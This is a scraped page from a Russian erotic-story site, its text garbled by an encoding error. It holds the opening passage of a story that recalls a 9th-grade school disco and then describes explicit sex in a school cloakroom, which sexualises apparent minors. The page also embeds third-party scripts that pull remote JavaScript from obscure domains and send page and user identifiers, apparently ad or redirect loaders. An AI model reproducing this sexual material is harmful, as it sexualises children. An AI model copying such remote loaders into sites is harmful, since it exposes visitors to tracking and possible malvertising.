

--- FILE ---
content_type: text/html; charset=cp-1251
request_url: https://bestweapon.in/post_61472
body_size: 16279
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="viewport"  content="width=device-width, initial-scale=1">
<link rel="icon" href="https://bestweapon.in/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="/img/apple/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/apple/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/apple/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/apple/touch-icon-ipad-retina.png">

<script type="text/javascript" src="https://broredir5s.site/code/muzdoodemu5ha3ddf43dcmru" async></script><style type="text/css">

@media (max-width:1210px){ 
.countcat, .countcat_linked, .pl7, .pl6, .pr7, .pr6{display:none;}
.archive-pages .first a:hover,.archive-pages .previous a:hover,.archive-pages .next a:hover,.archive-pages .last a:hover{width: 25px;}
.profile-blog{width:98.5%;}
.profile-balance{margin-bottom:0;}
}
@media (max-width:1070px){
.left {width:22%;vertical-align:top;}
.right {display:none;}
.w17 {width:22%;}
.w22 {width:25%;}
.w61 {width:53%;}
.maintext, .main2text, .main3text{font-size:18px;padding:0;}
.nav_link, .nav_link_checked {font-size:1.3em;}
.post_add, .postcategory {margin:0px;}
.lit_img, .nav_arrow {display:none;}
textarea input, #textarea, .textarea {width: 100%;box-sizing: border-box;}
.newstring {display:block;margin-top:4px;margin-bottom:4px;}
}
@media (max-width:845px){
.post_tags{font-size:16px;}
.post_stats{font-size:14px;}
.stats_logo,.pl5, .pr5 {display:none;}
.w17 {width:7%;}
.w22 {width:37%;}
.border-goodies, .border-message {background-image:none;}
.search_categ {width:220px;}
.popup_present {width:94%;}
}
@media (max-width:765px){ 
.nav_img, .pl4, .pr4 {display:none;}
.login-button {display:inline;}
.censor {position: absolute; right:-1.6%; bottom:3%; opacity:0.2;}
.search_categ {width:200px;}
.spoiler_logination {margin:0px;padding-top:8px;}
.popup_present {width:92%;}
.forgotpass {color:#1B80F0;font-weight:normal;font-size:16px;font-family: Times New Roman;}
.loginination_inputs {width:150px;}
.logination {display:none;position: absolute;
opacity:0.95;width:150px;margin: 20px;padding:10px;background: #36383B;border-radius: 9px;z-index: 99999;
top: 0;margin-top: 45px;}
}
@media (max-width:700px){
.top300, .pl3, .pr3, .logo, .w17, .randomstory {display:none;}
.nav_img, .search-button {display:inline;}
.nav_text, .search-block {display:none;}
.w22 {width:0%;}
.w61 {width:81%;}
.post_goodies {margin-left:2px;margin-top:2px;margin-bottom:2px;}
.profnav_title{display:none;}
.proficon{font-size:40px;padding:0 3px;}
.preview_image {margin-left: 0px;}
.top300 {display:inline;margin-top:7px; position:absolute; right:125px;}
.topauthor {display:none;}
.chaticon {display:inline;margin-top:7px;position:absolute; right:84px;}
.lastcomment {display:inline;margin-top:7px;position:absolute; right:42px;}
.maintext p, div.post_add {margin-left:0;margin-right:0;}
.maintext {text-align:left;}
.trophy {float:none;display:block;}
.trophy_icon {width:40px;}
#search-row {margin-right: 0px;}
.mini {width:5%;}
#storylist {padding-left:0px;}
.search-block {position: absolute;opacity:0.98;width:99.1%;background: #36383B;border-radius: 9px;z-index: 9999;top: 52px;left:2px;}
.login_avatar {width:38px;height:38px;margin-top:5px;}
.login_buttons {margin-top:11px;}
}
@media (max-width:564px){
.footertd2, .left_block, .nav_text, .hide_mobile {display:none;}
.hiding_notification{margin-left:50px;width:220px;}
.send_present, .add_balance {font-size:15px;padding : 3px 3px;margin-left:2px;float:left;}
.send_present img {display:none;}
.logination {margin-left:60px;}
.menu-button, .menu-close {display:inline;}
.left_block {position: absolute;opacity:0.98;width: 100%;background: #36383B;border-radius: 9px;z-index: 99999;top: 0;margin-top: 45px;}
.nav_title{
	color:white;
	border:0px;}
.nav_link, .nav_link_checked {
	color: #1C80C9;
	font-size:20px;
	padding-left:3%;
}
.nav_link_checked,.countcat_linked {
font-weight:bold;
color: white;
}
.nav_link:hover, .nav_link_checked:hover {
	color: #1C99C9;
}
.countcat, .countcat_linked {
	display:inline;
	font-size:14px;
	float:right;
	color:grey;
	padding-right:3%;
	margin-top:4px;
}

.left {
	width:0px;
	min-width:0px;
	max-width:0px;
	margin:0px;
	padding:0px;
}

.middle_border {
	padding-right:-1px;
	padding-left:-1px;
}
.welcome {  
	text-align: left;
}
}
@media (max-width:415px){
.pl2, .pr2,.mini, .censor, .login_profile {
display:none;}
.combobox {width:140px;}
.middle_border {padding-right:2px;}
.search_categ {width:141px;}
.randomstory_btn {margin:0px;padding-top:4px;}
}
@media (max-width:315px){
.welcome, .top300, .randomstory_btn {
display:none;}
.search_categ {width:112px;}
.sorter_input {width:100px;padding-left:0px;}
.combobox {width:125px;}
}
@media (max-width:1186px){
.ratecount {
	display:none;
}
@media (max-width:1151px){
.datetd {
	display:none;
}
@media (max-width:925px){
.commtd {display:none;}
}
@media (max-width:860px){
.viewtd {display:none;}
}
@media (max-width:800px){
.authortd {display:none;}
.tavatar {margin-left:-6px;}
}
@media (max-width:710px){
.ratetd, .nummtd, .popular {display:none;}
.datagrid, table tbody tr td .titletd {	
}
.icon_table {padding:5px;margin-top:4px;margin-right:2px;}
}
@media (max-width:530px){
.authortd {display:none;}
}
@media (max-width:750px){
.comment-block .avatar {display:none;}
.commentform {margin: 0 0 0 0;}
.hentry {
word-wrap: break-word;
overflow-wrap: break-word;
-webkit-hyphens: auto;
-ms-hyphens: auto;
-moz-hyphens: auto;
hyphens: auto;
  word-break: break-word;
}

.hentry .depth1,.hentry .depth2,.hentry .depth3,.hentry .depth4 {
    margin-left:25px;
	}
.hentry .depth0 {
	margin-left:0px;
}
.hentry .avatar img, .comment-block .avatar img  {
    border-radius: 6px;
	    width: 55px;
	height: 55px;
}
.commentContent {
    margin: 0 0 0 67px;
}
}
@media (max-width:815px){
.contact_form textarea {width:70%;}
}
@media (max-width:564px){
.contact_form textarea {width:82%;}
.required_notification,  {display:none;}
.commentform {border:0px;}
.contact_form, .commentform,.comment_form {margin-left:-7px;padding:0px;}
}
@media (max-width:564px){
div.vote-wrap{margin-left:-9px;}
}
</style>
<link type="text/css" href="css/style.css?453" rel="stylesheet"><script src="/js/jquery-3.6.1.min.js"></script>
<title>Ïî ðåêîìåíäàöèè. Íà÷àëî — ïîðíî ðàññêàç</title>
<meta name="description" content="Ýòîò îôèñ ïîñîâåòîâàë ìíå ìîé äðóã, íó êàê äðóã, ÿ áûëà â íåãî âëþáëåíà ñî øêîëû, ñ òîãî ìîìåíòà êîãäà â 9êëàññå, íà øêîëüíîé äèñêîòåêå îí ïðèãëàñèë ìåíÿ íà — ïîðíî ðàññêàç" />
<meta name="keywords" content="ãðóïïîâóõà,øëþøêà ýðîòè÷åñêèé ðàññêàç,ïîðíî ðàññêàç,ñåêñ èñòîðèÿ" />
<meta name="author" content="ÎëüãàS" />	
<meta property="og:type" content="website" />
<meta property="og:title" content="Ïî ðåêîìåíäàöèè. Íà÷àëî — ïîðíî ðàññêàç" />
<meta property="og:description" content="Ýòîò îôèñ ïîñîâåòîâàë ìíå ìîé äðóã, íó êàê äðóã, ÿ áûëà â íåãî âëþáëåíà ñî øêîëû, ñ òîãî ìîìåíòà êîãäà â 9êëàññå, íà øêîëüíîé äèñêîòåêå îí ïðèãëàñèë ìåíÿ íà — ïîðíî ðàññêàç" />
<meta property="og:image" content="https://bestweapon.net/images/girls/178.jpg" />
<meta property="og:site_name" content="Bestweapon — ýðîòè÷åñêèå ðàññêàçû" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2017-07-16" />
<meta property="article:tag" content="ãðóïïîâóõà,øëþøêà"/> 
<meta property="og:url" content="https://bestweapon.in/post_61472" />

<link href="/css/comment.css?57" rel="stylesheet" type="text/css"><link href="/css/form.css?56" rel="stylesheet" type="text/css"><link type="text/css" href="css/font-switcher.css?11" rel="stylesheet"/>
<link type="text/css" href="css/jquery.rating.css?5" rel="stylesheet">
</head>
<body>
	<table class="header_txt">	
		<tr>
			<td class="w17">
			  <a href='/'><img class="logo fade" width="65" height="66" title="BestWeapon" alt="Ñîâà BestWeapon" src="/img/logo.png"></a>
			    <div class='stats_logo'><a class='fade' href='/'><span class='green'>90550  Ðàññêàçîâ</span></a> <br> <a class='fade' href='/articles.php'><span class='blue'>10377 Còàòåé</span></a><br><a class='fade'  href='/lastcomment.php'><span class='red'> 554481 Îòçûâîâ</span></a></div>   	
			</td>
			<td class="w61">
				<span class="spoiler_menu icon-menu menu-button fade" title="Ìåíþ"></span>
				<span class="spoiler_logination icon-enter login-button" title="Ðåãèñòðàöèÿ/Âõîä"></span>
<div class="logination">
<form action="/logination.php" method="post">
<input class="feedback__input loginination_inputs" name="login" type="text" size="10" maxlength="50" placeholder="Ëîãèí" required>
    <input class="feedback__input loginination_inputs" name="password" type="password" size="10" minlength="6" maxlength="50" placeholder="Ïàðîëü" required><input class="butn-green login_buttons" type="submit" name="submit" value="Âîéòè">
<a class="butn-blue login_buttons reg_but"  href="/registration.php">Ðåãèñòðàöèÿ</a><br>
<a class="forgotpass" href="/recoverpassword.php"><span class="icon-question forgotpassicon" title="Âîññòàíîâèòü çàáûòûé ïàðîëü"></span> Çàáûëè ïàðîëü?</a>
</form>
</div>
<a class="lastcomment" href="/lastcomment.php"><img class="recover_img" src="/img/lastcomment.png" title="Ïîñëåäíèå êîììåíòàðèè" alt="Êîììåíòàðèè"></a>
<a class="chaticon" href="/chat.php"><img class="recover_img" src="/img/chat.png" title="×ÀÒ" alt="×ÀÒ"></a>
<a class="topauthor" href="/topauthor.php"><img class="recover_img hide_mobile" src="/img/topauthor.png" title="Ðåéòèíã àâòîðîâ" alt="ÒÎÏ ðåéòèíãà"></a>
<a class="top300" href="/top300.php"><img class="recover_img" src="/img/top300.png" title="Òîï 300" alt="ÒÎÏ 300"></a>			</td>
			<td class="w22">
				<span class="spoiler_search icon-search search-button fade" title="Ïîèñê"></span>
				<div style="margin-right:10px;" class="search-block">
					
					<script async src="https://cse.google.com/cse.js?cx=b10f9cc074fd14b27">
</script>
<gcse:search enablehistory="false"></gcse:search>
					
				</div>
			</td>
		</tr>
	</table> 
<table class="main_border">
<tr><td></td><td></td><td class="right"></td></tr>
<tr>
<td class="left">
<div class="left_block">

<div class="nav_title">Êàòåãîðèè<span class="menu-close spoiler_menu icon-cancel-circle fade" title="Çàêðûòü"></span></div>
<p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/'>Íîâûå ðàññêàçû</a><span class='countcat'> 90550</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=28'>À â ïîïêó ëó÷øå</a><span class='countcat'> 13391</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=4'>Â ïåðâûé ðàç</a><span class='countcat'> 6107</span> <span class='dayly_new'>+6</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=16'>Âàøè ðàññêàçû</a><span class='countcat'> 5811</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=2'>Âîñåìíàäöàòü ëåò</a><span class='countcat'> 4686</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=1'>Ãåòåðîñåêñóàëû</a><span class='countcat'> 10162</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=10'>Ãðóïïà</a><span class='countcat'> 15337</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=41'>Äðàìà</a><span class='countcat'> 3606</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=38'>Æåíà-øëþøêà</a><span class='countcat'> 3941</span> <span class='dayly_new'>+9</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=20'>Æåíîìóæ÷èíû</a><span class='countcat'> 2399</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=22'>Çàïðåäåëüíîå</a><span class='countcat'> 1968</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=44'>Çðåëûé âîçðàñò</a><span class='countcat'> 2927</span> <span class='dayly_new'>+7</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=14'>Èçìåíà</a><span class='countcat'> 14537</span> <span class='dayly_new'>+14</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=30'>Èíöåñò</a><span class='countcat'> 13794</span> <span class='dayly_new'>+9</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=9'>Êëàññèêà</a><span class='countcat'> 541</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=49'>Êóííèëèíãóñ</a><span class='countcat'> 4158</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=40'>Ìàñòóðáàöèÿ</a><span class='countcat'> 2902</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=27'>Ìèíåò</a><span class='countcat'> 15238</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=23'>Íàáëþäàòåëè</a><span class='countcat'> 9515</span> <span class='dayly_new'>+10</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=47'>Íå ïîðíî</a><span class='countcat'> 3740</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=3'>Îñòàëüíîå</a><span class='countcat'> 1289</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=39'>Ïåðåâîä</a><span class='countcat'> 9766</span> <span class='dayly_new'>+7</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=43'>Ïåðåîäåâàíèå</a><span class='countcat'> 1517</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=11'>Ïèêàï èñòîðèè</a><span class='countcat'> 1038</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=8'>Ïî ïðèíóæäåíèþ</a><span class='countcat'> 12036</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=42'>Ïîä÷èíåíèå</a><span class='countcat'> 8628</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=26'>Ïîýçèÿ</a><span class='countcat'> 1634</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=35'>Ïóøèñòèêè</a><span class='countcat'> 166</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=51'>Ðàññêàçû ñ ôîòî</a><span class='countcat'> 3381</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=12'>Ðîìàíòèêà</a><span class='countcat'> 6276</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=45'>Ñåêñ òóðèçì</a><span class='countcat'> 760</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=50'>Ñåêñwife & Cuckold</a><span class='countcat'> 3360</span> <span class='dayly_new'>+12</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=36'>Ñëóæåáíûé ðîìàí</a><span class='countcat'> 2646</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=5'>Ñëó÷àé</a><span class='countcat'> 11252</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=6'>Ñòðàííîñòè</a><span class='countcat'> 3287</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=7'>Ñòóäåíòû</a><span class='countcat'> 4155</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=29'>Ôàíòàçèè</a><span class='countcat'> 3918</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=46'>Ôàíòàñòèêà</a><span class='countcat'> 3743</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=48'>Ôåìäîì</a><span class='countcat'> 1895</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=34'>Ôåòèø</a><span class='countcat'> 3758</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=52'>Ôîòîïîñò</a><span class='countcat'> 912</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=17'>Ýêçåêóöèÿ</a><span class='countcat'> 3692</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=19'>Ýêñêëþçèâ</a><span class='countcat'> 436</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=24'>Ýðîòèêà</a><span class='countcat'> 2411</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=31'>Ýðîòè÷åñêàÿ ñêàçêà</a><span class='countcat'> 2838</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=13'>Þìîðèñòè÷åñêèå</a><span class='countcat'> 1695</span> </p>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oylgklds.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=b16500c5e840dab6845ddb7e8d8a7014"
            + "&m=2f56d7f1b275e47138731b0c661fb2f6"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
</div>
</td><td class="middle_border">
<table class='nav_panel'>
  <tr>
    <td 
     class='nav_a'    ><a href="/"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_post.png" title="Ýðîòè÷åñêèå ðàññêàçû" alt="Ðàññêàçû"></span><span class='nav_text'>Ðàññêàçû</span></a></td>
    <td class='nav_t'			><a href="/articles.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_story.png" title="Ñòàòüè î ñåêñå" alt="Ñòàòüè"></span><span class='nav_text'>Ñòàòüè</span></a></td>
    	
	<td class='nav_t'			><a href="/goodies.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_add.png" title="Äîáàâèòü ðàññêàç" alt="Äîáàâèòü ðàññêàç"></span><span class='nav_text'>Äîáàâèòü ðàññêàç</span></a></td>
     <td class='nav_t'			><a href="/forum.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_forum.png" title="Ôîðóì Bestweapon" alt="Ôîðóì"></span><span class='nav_text'>Ôîðóì</span></a></td>
     <td class='nav_t'	 ><a href="/about.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_about.png" title="Î íàñ" alt="Î íàñ"></span><span class='nav_text'>Î íàñ</span></a></td>
  </tr>
</table>
<script>
		$('.spoiler_menu').click(function(){
			$('.left_block').toggle();
		});
		$('.spoiler_logination').click(function(){
			$('.logination').toggle();
		});
		$('.spoiler_search').click(function(){
			$('.search-block').toggle();
		});
</script><script src="js/font-switcher.js?8" type="text/javascript"></script>

<div class='border-wrap'><script type='text/javascript' src='https://threewoodslose.com/services/?id=177565'></script>
<div id='e82d0657a4'></div>
<script type='text/javascript' data-cfasync='false'>
	let e82d0657a4_cnt = 0;
	let e82d0657a4_interval = setInterval(function(){
		if (typeof e82d0657a4_country !== 'undefined') {
			clearInterval(e82d0657a4_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e82d0657a4_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e82d0657a4_domain + '/' + e82d0657a4_path + '/' + e82d0657a4_file + '.js?29590&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e82d0657a4_cnt += 1;
			if (e82d0657a4_cnt >= 60) {
				clearInterval(e82d0657a4_interval);
			}
		}
	}, 500);
</script><div class='post_title2' id='main_post_title'>Ïî ðåêîìåíäàöèè. Íà÷àëî</div><p class='post_add'><strong>Àâòîð:</strong>
<a href='author.php?author=%CE%EB%FC%E3%E0S'>ÎëüãàS</a>   </p>
<p class='post_add'><strong>Äàòà:</strong>
<a href='date.php?date=2017-07-16'>16 èþëÿ 2017</a></p><p class='post_add'> <a href='view_cat.php?cat=28'>À â ïîïêó ëó÷øå</a>, <a href='view_cat.php?cat=10'>Ãðóïïà</a>, <a href='view_cat.php?cat=7'>Ñòóäåíòû</a></p><ul id='styleSwitch'>

<li class='label'><span class='labfont'>Øðèôò:</span></li>
	<li id='style1' title='14px'></li>
	<li id='style2' title='16px'></li>
	<li id='style3' title='18px'></li>
	<li id='style4' title='20px'></li>
	<li id='style5' title='22px'></li>
</ul>
<div id='anonimswitch' class='switchTheme' title='Òåìà'>
   <input type='checkbox' id='switcher' >
   <label for='switcher'></label></div>
<hr><div class='maintext style2'><img class="preview_image" alt="Êàðòèíêà ê ðàññêàçó" src="images/girls/178.jpg" ><span id='postmaintext'><p>Ýòîò îôèñ ïîñîâåòîâàë ìíå ìîé äðóã, íó êàê äðóã, ÿ áûëà â íåãî âëþáëåíà ñî øêîëû, ñ òîãî ìîìåíòà êîãäà â 9êëàññå, íà øêîëüíîé äèñêîòåêå îí ïðèãëàñèë ìåíÿ íà ìåäëåííûé òàíåö... Ñïîðòèâíûé, âûñîêèé, êðàñèâûé... ìå÷òà äåâ÷åíîê âî âñåé øêîëå! Ìû òàíöåâàëè è ÿ âäðóã ïî÷óâñòâîâàëà êàê åãî ðóêà îïóñòèëàñü ñíà÷àëà íà òàëèþ, à ïîòîì êàê áû íåçàìåòíî ñïîëçëà íà ïîïó. ß ñðàçó æå íà÷àëà âîçáóæäàòüñÿ è íåìíîãî ïðèæàëàñü ê íåìó, îáíÿëà åãî è îùóòèëà î÷åíü ñèëüíûé òîðñ è áîëüøèå áèöåïñû. Îí øåïòàë ìíå íà óøêî î òîì ÷òî ÿ åìó áåçóìíî íðàâëþñü, ÷òî ó ìåíÿ êðàñèâàÿ ôèãóðà è îí õîòåë áû ñî ìíîé âñòðå÷àòüñÿ. Îò ýòèõ ñëîâ ó ìåíÿ êðóæèëàñü ãîëîâà, à åãî ðóêà óæå îòêðàâåííî ëàïàëà ìîþ ïîïó, çàëàçèëà ïîä þáêó, à ïàëüöû îòîäâèíóëè â ñòîðîíó óçêóþ ïîëîñêó òðóñèêîâ...</p><p>Â øêîëüíîé ðàçäåâàëêå áûëî òåìíî, îí ñèäåë íà ïîäîêîííèêå à ÿ ñîñàëà åãî õóé, îáëèçûâàëà ñî âñåõ ñòîðîí çàëóïó, íåìíîãî ïîñàñûâàëà è ñíîâà ÿçû÷êîì, åãî ðóêà êðåïêî äåðæàëà ìåíÿ çà ãîëîâó è íàïðàâëÿëà âñå ìîè äâèæåíèÿ, êîãäà îí íàäàâëèâàë à çàãëàòûâàëà âî âñå ãîðëî, êîãäà îòïóñêàë ÿ âîçâðàùàëàñü ê ãîëîâêå è ìîé ÿçûê èññëåäîâàë âñ¸, ïðîøëàñü ïî óçäå÷êå ââåðõ âíèç, 